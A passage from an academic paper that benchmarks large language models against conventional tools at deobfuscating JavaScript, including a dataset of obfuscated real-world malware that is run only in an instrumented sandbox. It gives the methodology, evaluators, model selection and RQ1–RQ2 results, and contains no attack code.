To accurately replicate real-world obfuscated programs produced by developers, we initially investigated transformation techniques supported by popular obfuscators \cite{JavaScript-Obfuscator, Google-closure-compiler, UglifyJS, JSObfu, gnirts}, and reviewed existing empirical studies~\cite{skolka2019anything,moog_statically_2021, ren_empirical_ISSTA2023}. Finally, we have identified the following prevalent obfuscation transformations commonly adopted in practice:



\begin{packeditemize}
\item\textbf{Code Compact} reduces the program size by removing unnecessary whitespace, newlines, and comments, typically yielding code in one line. 
\item\textbf{Name Obfuscation} alters the identifiers of variables and functions into meaningless patterns to obscure their semantics, such as hexadecimal formats (\eg, \texttt{\_0xabc123}) and mangled short names (\eg, \texttt{a}, \texttt{b}, \texttt{c}).
\item\textbf{String Obfuscation} removes string literals from the original code to hinder static analysis and dynamically restores obscured strings to their original form and location in the code at runtime. 
\item\textbf{Dead Code Injection} randomly adds useless dead code to code nodes to significantly increase the code size.
\item\textbf{Control Flow Flattening} rebuilds the control flow of the program into a single-level structure and generally uses switch statements to separate the original basic blocks. 
\item\textbf{Debug Protection} inserts code that detects and disrupts debugging tools to terminate execution or alter the behavior when a debugger is detected.
\item\textbf{Self-defending} incorporates checksums or self-modifying codes to prevent attempts at formatting and identifier renaming. 
\end{packeditemize}

\noindent To construct this dataset, we have evaluated existing JS obfuscators, considering the popular ones from both the industry \cite{JavaScript-Minifier, Google-closure-compiler} and the open-source community \cite{JavaScript-Obfuscator, gnirts, JSObfu}.
In particular, we select the most popular obfuscator, \texttt{JavaScript-Obfuscator} \cite{JavaScript-Obfuscator}, which has over 13.1k stars on GitHub and is actively maintained. 
In addition to its popularity among developers, it is widely used by prior research~\cite{moog_statically_2021, ren_empirical_ISSTA2023, skolka_anything_2019}, indicating a broad consensus on its popularity and representativeness.
\texttt{JavaScript-Obfuscator} has also shown superior performance in comparative evaluations of JS obfuscators \cite{rauti_comparison_2018}. 
Importantly, it offers flexible configuration options, allowing us to effectively combine multiple obfuscation transformations to meet our specific needs. 

\smallskip
\noindent\textbf{Transformation Combinations.}
In practice, multiple obfuscation transformations are often used together to obfuscate the JS programs~\cite{skolka2019anything}. Consequently, we not only apply individual transformations but also combine them to create a complex obfuscated JS dataset, as shown in \autoref{fig:bench-overview}. 
\texttt{JavaScript-Obfuscator} supports the simultaneous application of multiple transformations, which are applied to the input program in a predetermined order that users do not need to concern themselves with. Therefore, when selecting a certain number of transformations, we perform multiple samplings, obtaining a possible combination of transformations each time. In our evaluation, we randomly selected 20\% of all 127 ($C^1_{7}$ + $C^2_{7}$ + .. + $C^7_{7}$) possible combinations, as evaluating LLMs for all of them results in excessive overhead. For an effective assessment, we ensure that combinations with different numbers of transformations can be sampled uniformly. The average scores of combinations with a certain number of transformations are calculated as the final results.
Eventually, we construct an obfuscated JS dataset with 36,260 unique programs using \texttt{JavaScript-Obfuscator}. 

\smallskip
\noindent\textbf{JS Malware Dataset.}
To further investigate how well LLMs can deobfuscate malicious JS programs, we construct a dataset with 4,515 obfuscated malicious JS programs following the same aforementioned approaches. 
More specifically, we first collect malicious JS programs from Hynek Petrak~\cite{Hynek-Petrak} and GeeksOnSecurity~\cite{geeksonsecurity}, which contain 40,830 real-world JS malware
in total. Next, our three filters are applied to these samples to sanitize the raw dataset to guarantee an effective evaluation dataset.
However, there is a challenge in collecting ground truth, i.e., these samples have no available test cases to check the execution semantics, and thus their semantic correctness cannot be directly evaluated by program inputs and desired outputs. 
By instrumenting the code, we observe that malicious JS code expresses semantics via program behavior, including modifying registries, requesting URLs, writing files, etc.
Therefore, we address this challenge by checking program behavior, following existing malware detection research~\cite{jacob2008behavioral,saracino2016madam}. Specifically, we record the behavior trace of a JS malware with \texttt{Box-js}~\cite{box-js}, which is a tool designed for JS malware execution, instrumentation, and behavior tracking. 
In addition to our proposed filters, we apply a malware-specific filter, \ie, we consider a sample to be malicious only if its malicious behaviors are recorded by \texttt{Box-js}.
After performing obfuscation transformations on the filtered samples, we run the obfuscated samples again to check if they have the same behavior as the original malicious samples.

\subsection{Deobfuscation by LLMs}
\label{sec:deobf}

In this paper, we aim to evaluate how state-of-the-art LLMs can deobfuscate JS programs. 
To obtain the optimal performance of LLMs, we instruct the LLMs on our deobfuscation task, using specifically designed prompts based on in-context learning~\cite{brown2020language,jiang2025beyond}. 
Furthermore, as stated in \S\ref{sec:insights}, we select top code LLMs for JS deobfuscation.

\paragraph{In-context Learning for Deobfuscation}
The advanced LLMs possess a robust capability of  instruction following~\cite{zheng2023survey}, meaning that they can comprehend natural language instructions, or prompts, and respond appropriately.
To tailor LLMs for JS deobfuscation, we have designed in-context learning instructions, namely zero-shot and few-shot prompts.
Initially, we created a zero-shot prompt (detailed in \autoref{fig:prompt-zeroshot} in Appendix), an instruction without any demonstration examples, inline with established practices in prompt engineering ~\cite{liu2023pre}. In this prompt, we provide both the task description and the obfuscated JS code, enclosed within three backticks to delineate the code format. 
Additionally, we append a short instruction for the expected output of deobfuscated code. We observe that this directive can effectively guide LLMs to produce clean, well-formed outputs devoid of noisy text.

In addition to the zero-shot prompt, we have also developed a one-shot prompt (as depicted in \autoref{fig:prompt-oneshot} in Appendix). 
This design choice is motivated by evidence suggesting that including demonstration examples can enhance domain-adaptation performance~\cite{brown2020language}, a finding corroborated by our evaluation results (see Appendix \S\ref{sec:prompt-design-eval}). 
While more prompt engineering techniques exist, such as chain-of-thought~\cite{wei2022chain}, it has been found that these methods do not provide substantial performance improvements sufficient to justify their significantly higher computational costs~\cite{jin2023binary}. 
Considering real-world JS deobfuscation tasks usually involve analyzing numerous input programs~\cite{skolka2019anything}, we focus on using the one-shot prompt to jointly optimize effectiveness and efficiency. 

\paragraph{LLM Selection} 
In this paper, we select state-of-the-art LLMs based on criteria including transparency, reproducibility, accessibility, and code-specific performance. First, we give preference to models from the open-source community over commercial ones to ensure transparency and reproducibility in our assessments. Open-source LLMs provide full control over inference configurations, thus avoiding the opaque settings of black-box systems that can affect the accuracy of evaluations. These models also are more viable and controllable for scalable tasks like our JS deobfuscation with millions of requests. Although no LLMs are specifically designed for JS deobfuscation, we focus on those tailored for programming tasks, as deobfuscation poses unique challenges akin to complex program analysis. That is, we prioritize code LLMs over general-purpose ones due to their enhanced code comprehension capabilities, which are more likely to provide an effective foundation for deobfuscation. For example, CodeLlama has been fine-tuned on JS programs, making it a suitable choice for our needs~\cite{codellama}. Even with the preference towards open-source code LLMs, we still introduce a leading model in the general domain, GPT-4o, to provide additional references. 
Eventually, we have selected six individual models from four different model families, which rank top on the EvalPlus leaderboard~\cite{humaneval} (a rigorous and esteemed evaluation framework for code LLMs). \autoref{tab:model-statistics} presents the details of these six models.

\begin{table}[]
\centering
\caption{LLMs Selected in \sysname Evaluations.}
\setlength{\tabcolsep}{1mm}
\label{tab:model-statistics}
\scalebox{0.87}{

\begin{tabular}{@{}llll@{}}
\toprule
\textbf{Model}          & \textbf{Size} & \textbf{Model ID}                        & \textbf{Context Length} \\ \midrule
CodeLlama      & 7B   & CodeLlama-7b-Instruct-hf        & 16k            \\
Llama-3.1      & 8B   & Llama-3.1-8B-Instruct           & 128k           \\
Codestral      & 22B  & Codestral-22B-v0.1              & 32k            \\
Mixtral        & 7B   & Mistral-7B-Instruct-v0.3        & 32k            \\
Deepseek-Coder & 7B   & DeepSeek-Coder-V2-Lite-Instruct & 128k           \\
GPT-4o         & /    & GPT-4o-2024-08-06               & 128k           \\ \bottomrule
\end{tabular}
}
\end{table}

\subsection{Deobfuscation Evaluators}
\label{sec:evaluators}

The assessment of deobfuscation outputs poses a significant challenge due to the limitations of existing evaluation metrics~\cite{raychev2015predicting, vasilescu2017recovering, tran2019recovering, li2023deminify}, which cannot provide comprehensive results. 
As stated in \S\ref{sec:insights}, we have proposed four evaluators designed to jointly assess the deobfuscation performance of LLMs. 
These include a syntax evaluator, an execution evaluator, a decomplexity evaluator, and a similarity evaluator. 
Each evaluator targets specific aspects of the deobfuscation process to ensure a thorough evaluation of LLMs. 
In the following, we provide details of our four evaluators.

\paragraph{(1) Syntax Evaluator} The deobfuscation outputs generated by LLMs possess randomness and openness, and it is uncertain whether they follow the correct syntax specification. 
To evaluate this correctness, we have built a syntax evaluator based on \texttt{esprima}~\cite{esprima}, which is a standard-compliant JS parser with full support for ECMAScript 2017 \cite{ecma262_2017}. 
We consider a piece of deobfuscated code to be syntactically correct only if the parser correctly parses it.


\paragraph{(2) Execution Evaluator} 
To further verify the semantic correctness of the deobfuscated code, we have designed an automatic execution evaluator. This evaluator utilizes the test cases accompanying with each JS program to validate the consistency of the functionality. Considering the security risks associated with executing unsanitized code, we have established an isolated environment using \texttt{Docker} to safely execute the JS code samples. Within this environment, we utilize \texttt{Node.js}~\cite{nodejs} to run the JS programs with the corresponding inputs. A program is only deemed to have successfully passed the execution check if it clears all designated test cases.
Especially, for the malicious JS programs, we compare their behavior traces before and after deobfuscation for the execution evaluation.


\paragraph{(3) Simplification Evaluator}
JS obfuscation typically increases the complexity of programs to hinder the analysis. Deobfuscation aims to reduce this complexity, making the code easier to understand and analyze. To assess the effectiveness of deobfuscation in simplifying code, we propose a simplification evaluator that assesses the reduction in complexity of the deobfuscated code compared to obfuscated code. 


Drawing inspiration from previous research~\cite{herrera_safe-deobs_2020, hu2024-DeGPT}, we gauge code complexity with halstead length~\cite{halstead-len} of code ($HLoC$), which is calculated from the numbers of operators and operands. A reduction in halstead length is intuitively considered a decrease in the difficulty of understanding the code. To quantify this effect, we introduce the simplification score to measure the degree of complexity reduction achieved by deobfuscation. 

\begin{equation}\label{eqn:simplification}
\mathcal{S} = \frac{HLoC_{obf}-HLoC_{deobf}}{HLoC_{obf}} = 1 - \frac{HLoC_{deobf}}{HLoC_{obf}}
\end{equation}

\paragraph{(4) Similarity Evaluator}
As discussed in \S\ref{sec:related}, deobfuscation should have to enhance program readability and help developers better understand the programs. Ideally, measuring the readability of the deobfuscated code would involve human assessment, but this method requires significant manual effort and lacks scalability. To automate this process, we propose to calculate the code similarity between the original and the deobfuscated JS programs, \ie, $P$ and $P''$ defined in \S\ref{sec:prob-def}, respectively. 
We assume high-quality deobfuscated code ($P''$) should maintain readability and closely resemble the original code ($P$). 
Therefore, we measure the literal and structural similarities between $P$ and $P''$ by jointly comparing their abstract syntax trees (ASTs) and data flow graphs (DFGs) using CodeBLEU~\cite{codebleu}, which evaluates syntactic alignment and data structure fidelity. 

In \sysname, each deobfuscated JS program undergoes a sequential assessment by our four designated evaluators. 
Initially, the syntax evaluator is employed to verify the syntax correctness of the program. 
Only the programs that pass this initial syntax check are then subjected to the execution evaluator.
If the deobfuscated code successfully passes the execution evaluation, it is deemed an effective and successful deobfuscation.
For deobfuscated programs with correct syntax, we proceed to further assessment using our simplification and similarity evaluators.  \looseness=-1

\section{Evaluation}
\label{sec:eval}
We have implemented \sysname in Python and leveraged open source projects including \texttt{PyTorch} \cite{PyTorch}, \texttt{transformers} \cite{Transformers}, \texttt{DeepSpeed} \cite{DeepSpeed}, \texttt{Docker} \cite{docker-nodejs}, \texttt{JavaScript-Obfuscator} \cite{JavaScript-Obfuscator}, \texttt{Node.js} \cite{nodejs}, and \texttt{esprima} \cite{esprima}. 
Our evaluation environment is configured on a Ubuntu 22.04 server with an AMD EPYC 7513 32-core CPU, 1TB RAM, 1TB storage disk, and eight NVIDIA A100 GPUs with 80 GB VRAM each. \looseness=-1

Our evaluations aim to answer the following questions:
\begin{packeditemize}
    \item \textbf{RQ1}: What is the overall performance of LLMs in deobfuscating JS programs?
    \item \textbf{RQ2}: Can LLMs and our baselines produce deobfuscated code with correct syntax and semantics (\ie, passing syntax and execution checks)?
    \item \textbf{RQ3}: How readable are LLMs-deobfuscated programs (\ie, complexity reduction and similarity to the original code)?
    \item \textbf{RQ4}: Can LLMs deobfuscate malicious JS programs?
\end{packeditemize}

\subsection{Experiment Setup}



\paragraph{Baselines}
For a deeper understanding of LLMs' deobfuscation performance, we have compared them against existing JS deobfuscators. 
In selecting representative deobfuscators, we consider factors including popularity among developers, comprehensive functionalities, efficiency, and accessibility. 
For this, we have evaluated existing deobfuscation tools from the open-source community, 
including \texttt{JS-deobfuscator}~\cite{js-deobfuscator}, \texttt{Synchrony}~\cite{synchrony}, \texttt{De4js}~\cite{de4js}, \texttt{JSNice}~\cite{JSNice}, \texttt{jsNaughty}~\cite{jsNaughty}, \texttt{obfuscator-io-deobfuscator}~\cite{obfuscator-io-deobfuscator}, and 
\texttt{DeMinify}~\cite{li2023deminify}.

Among these, \texttt{JSNice} and \texttt{De4js} offer web-based interfaces, requiring manual input and extraction of deobfuscation results, posing scalability and efficiency challenges. 
The other tools are hosted on GitHub, with \texttt{JS-deobfuscator} and \texttt{Synchrony} being the most popular, garnering 827 and 939 stars at the time of this writing, respectively. 
In contrast, \texttt{DeMinify} has only one star, indicating the lesser popularity.
The popularity of \texttt{JS-deobfuscator} and \texttt{Synchrony} is attributed to their comprehensive functionalities—they are designed as general-purpose deobfuscators capable of reversing common obfuscation transformations. 
In contrast, \texttt{JSNice} and \texttt{DeMinify} focus primarily on recovering variable names. 
Based on these observations, we have selected \texttt{JS-deobfuscator} and \texttt{Synchrony} for our study, as they offer a balance of comprehensive functionalities, popularity, and scalability, making them suitable baselines for our evaluations.


\begin{table}[]
\centering
\caption{Statistics on Average Input Length (at the Character Level) of LLM Input across Obfuscation Transformations.}
\label{tab:input-len}
\setlength{\tabcolsep}{1mm}
\scalebox{0.93}{
\begin{tabular}{@{}lrrr@{}}
\toprule
\textbf{Transformation}          & \begin{tabular}[c]{@{}r@{}}\textbf{Obfuscated}\\ \textbf{Code}\end{tabular} & \begin{tabular}[c]{@{}r@{}}\textbf{w/} \textbf{Zero-shot}\\  \textbf{Prompt}\end{tabular} & \begin{tabular}[c]{@{}r@{}}\textbf{w/ One-shot}\\ \textbf{Prompt}\end{tabular} \\ \midrule
Code Compact            & 468.23                                                    & 850.23                                                                                                            & 1,531.23                                                      \\
Debug Protection        & 2,390.95                                                   & 2,772.95                                                                                                           & 5,319.95                                                      \\
Name Obfuscation        & 834.22                                                    & 1,216.22                                                                                                           & 2,074.22                                                      \\
Self Defending          & 1,255.52                                                   & 1,637.52                                                                                                           & 3,140.52                                                      \\
Control Flow Flattening & 1,255.52                                                   & 1,637.52                                                                                                           & 3,140.52                                                      \\
Deadcode Injection      & 1,426.77                                                   & 1,808.77                                                                                                           & 3,169.77                                                      \\
String Obfuscation      & 2,434.51                                                   & 2,816.51                                                                                                           & 5,240.51                                                      \\ \bottomrule
\end{tabular}
}
\end{table}

\paragraph{Inference Settings} 
We download publicly available model weights for LLMs listed in \autoref{tab:model-statistics} from Huggingface~\cite{HuggingFace-Hub}.
For GPT-4o, we directly use the API~\cite{openai_api} provided by OpenAI.
The models are running locally in half-precision of FP16 for an efficient inference.
We maximize the input length by setting the batch size to 1 to support the inference of obfuscated samples as long as possible, as a larger batch size draws more GPU memory. 
\autoref{tab:input-len} presents the statistics of average input length across obfuscation transformations, in which we observe that string obfuscation and code compact transformations produce the longest and shortest obfuscated code, respectively.
The demonstration example in one-shot prompts can increase the input length by 83.01\% compared to zero-shot prompts. 
For deobfuscation output, we set the maximum generation length to 2,048 tokens, which can accommodate the longest original JS program we collected. 
In other words, ideal inference would output the full code without worrying about output truncation. 
To maintain consistency in our evaluations, We set both \texttt{top\_p} and \texttt{top\_n} to 1 to obtain the maximum probability prediction, and we also keep the temperature to 0.1 consistently. 


\subsection{RQ1: Overall Effectiveness of LLMs}
\label{sec: rq1}

\begin{table}[htbp]
\caption{Overall Deobfuscation Performance of LLMs and Baselines.}
\label{tab:overall-perf}
\setlength{\tabcolsep}{0.5mm}
\scalebox{0.8}{
\begin{tabular}{@{}llllll@{}}
\toprule
\textbf{Model}           & \begin{tabular}[c]{@{}l@{}}\textbf{Syntax}\\ \textbf{Correctness}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Execution}\\ \textbf{Correctness}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Simplification}\\ \textbf{Scores}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Similarity}\\ \textbf{Scores}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Time(s)}\\ \textbf{Overhead}\end{tabular} \\ \midrule
CodeLlama       & 0.9865                                                       & 0.6009                                                          & 0.3361                                                          & 0.4999                                                      & 3.77                                                       \\
Llama-3.1       & 0.9352                                                       & 0.4373                                                          & 0.1974                                                          & 0.4923                                                      & 2.86                                                       \\
Codestral       & 0.9900                                                       & 0.8416                                                          & 0.3596                                                          & 0.6096                                                      & 9.62                                                       \\
Mixtral         & 0.9721                                                       & 0.2995                                                          & 0.2452                                                          & 0.4481                                                      & \textbf{2.71}                                              \\
Deepseek-Coder  & \textbf{0.9906}                                              & 0.6425                                                          & 0.2671                                                          & 0.5527                                                      & 3.15                                                       \\
GPT-4o          & 0.9599                                                       & \textbf{0.9342}                                                 & \textbf{0.3825}                                                 & \textbf{0.6702}                                             & /                                                          \\ \midrule
JS-deobfuscator & \textbf{1.0000}                                              & \textbf{0.8396}                                                 & 0.0199                                                          & 0.4936                                                      & 0.27                                                       \\
Synchrony       & \textbf{1.0000}                                              & 0.8354                                                          & \textbf{0.2214}                                                 & \textbf{0.5941}                                             & \textbf{0.18}                                                       \\ \bottomrule
\end{tabular}
}
\end{table}

\begin{figure*}[t]
    \centering
    \setlength{\abovecaptionskip}{0cm}
    \setlength{\belowcaptionskip}{-0in}
    \includegraphics[width=0.95\linewidth]{}
    \caption{Syntax and Execution Correctness of LLMs and Baselines across Obfuscation Transformations. 
    }
    \label{fig:effectiveness-pass}
\end{figure*}

\autoref{tab:overall-perf} displays the overall performance across LLMs averaged in obfuscation transformations. 
For each metric, we highlight the best performance across LLMs and baselines, respectively. 
For syntax and execution evaluations, we provide the ratio of successfully passing the check among the JS programs tested. 
The simplification scores are calculated by the reduction of halstead length after the deobfuscation, as shown in \autoref{eqn:simplification}. 
In the similarity evaluation, we report the CodeBLEU score which comprehensively encompasses textual similarity, structural similarity, and data flow between deobfuscated code and original code. 
Meanwhile, we also report the average time overhead in seconds for deobfuscating JS programs. \looseness=-1

Overall, we observe that the GPT-4o model performs the best in terms of execution correctness (0.9342), code simplification (0.3825), and similarity score (0.6702), but it is slightly underperformed by Deepseek-Coder (0.9906) in syntactic correctness. Surprisingly, the best results from LLMs lead our baseline approach almost across the board, especially achieving a 16.11\% lead in the simplification score. And both GPT-4o and Codestral even successfully doebfuscated more JS programs than the baselines, showing an impressive accuracy in capturing and recovering the semantics of the obfuscated code. 
On average, LLMs are able to generate syntactically correct code in 97.23\% of predictions and guarantee semantically correct execution with 60.93\% probability. 
Compared to 100\% and 83\% achieved by the baselines, however, generating syntactically and semantically correct code is still a problem that LLMs must be improved to overcome. 
On the other hand, for syntactically correct deobfuscation generation, LLMs perform well in terms of code simplification and readability. Specifically, LLMs achieved simplification scores and similarity scores that are on average 12.13\% and 1.6\% higher than baselines.
Another disadvantage of LLMs is the time taken to perform deobfuscation, the average reasoning speed of LLMs lags substantially behind baselines, with a gap of about $20\times$. \looseness=-1

Making comparison between LLMs, the results show that the code-specific models generally outperform the general-purpose models within a LLM family which usually share the similar model architecture and training process. For instance, the CodeLlama has 5.13\% higher score than the Llama-3.1 on syntax correctness, and the Codestral achieved 54.21\% better performance than the Mixtral on execution correctness. 
Interestingly, beyond the same model family, code LLMs are also superior than the general LLMs at generating syntactically correct deobfuscated JS code, even when compared to the leading GPT-4o, \ie, 95.99\% \textit{v.s.} 99.06\% by Deepseek-Coder. The better syntactic sensitivity could be due to more training on code dataset and domain tasks. Creating an expert model on JS deobfuscation based on a code model is a better option. 

In addition to the overall performance, we further present the detailed scores on transformation-specific for reference, as shown in \autoref{tab:overall-scores-details} of Appendix \S\ref{sec:appendix}.

\vspace{0.30em}
\noindent\fbox{%
    \parbox{0.94\linewidth}{%
{\bf RQ1 Answer}: {
In all evaluations, the best scores from LLMs surpassed baselines, except for a 1\% lag in syntax correctness. The highest scores were primarily achieved by GPT-4o, but open-source code models also performed well (\ie, Deepseek-Coder and Codestral). Overall, despite struggles to execution correctness, LLMs have demonstrated their potential in JS deobfuscation, offering new insights for this problem. 
}
}
\vspace{0.30em}
}
\subsection{RQ2: Syntax and Execution Correctness}
\label{sec:rq2}


To address RQ2, we closely examine results from the syntax and execution evaluators for both LLMs and our baseline. 
\autoref{fig:effectiveness-pass} presents the detailed results, indicating the number of deobfuscated JS programs that successfully passed or failed the syntax and execution checks.
First, we observe that the output generated by our baselines (\texttt{Synchrony} and \texttt{JS-deobfuscator}) passed all syntax checks, whereas the LLMs exhibited some failures. 
Specifically, Deepseek-Coder and GPT-4o achieved the lowest and highest syntax check failure rates, 0.94\% and 4.01\%, respectively, and the average syntax error rate is 2.76\% across all LLMs, which is quite close to baseline achievements. Notably, GPT-4o performed significantly worse than the other LLMs against the simple transformation of code-compact, and our manual inspection reveals that the safety filtering mechanism is triggered by the deobfuscation requests (see \autoref{fig:example-refues}), which caused the model to throw an exception to reject to response. However, the same problem did not arise in other requests. 

\begin{figure*}[]
    \centering
    \setlength{\abovecaptionskip}{0.1cm}
    \setlength{\belowcaptionskip}{-0.05in}
